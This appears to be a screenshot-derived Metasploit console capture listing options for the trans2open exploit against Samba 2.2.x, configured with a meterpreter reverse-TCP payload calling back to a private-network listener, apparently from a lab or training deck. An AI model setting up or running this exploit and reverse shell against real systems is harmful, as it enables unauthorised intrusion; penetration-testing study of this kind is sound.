 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.